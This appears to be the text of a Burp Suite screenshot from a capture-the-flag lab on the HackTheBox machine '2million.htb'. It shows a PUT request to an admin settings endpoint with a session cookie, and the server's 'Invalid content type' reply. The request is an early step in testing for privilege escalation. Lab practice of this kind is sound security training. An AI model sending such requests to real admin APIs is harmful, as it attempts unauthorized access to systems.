 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=64mofh92vnkam56ffhi0vdu1gn
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 13 Jun 2025 09:24:05 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 53
10
11 {
"status":"danger",
"message":"Invalid content type."
}